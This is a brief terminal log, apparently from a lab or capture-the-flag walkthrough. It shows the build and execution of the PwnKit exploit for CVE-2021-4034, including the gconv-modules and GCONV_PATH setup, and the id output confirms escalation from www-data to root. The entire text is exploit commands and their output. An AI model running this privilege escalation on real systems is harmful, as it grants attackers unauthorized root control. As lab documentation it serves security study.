 $ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
$ ls
ls
GCONV_PATH=.  cve-2021-4034    gconv-modules  pwnkit.so
Makefile      cve-2021-4034.c  pwnkit.c
$ ./cve-2021-4034
./cve-2021-4034
# id
id
uid=0(root) gid=0(root) groups=33(www-data)
# cd /root
cd /root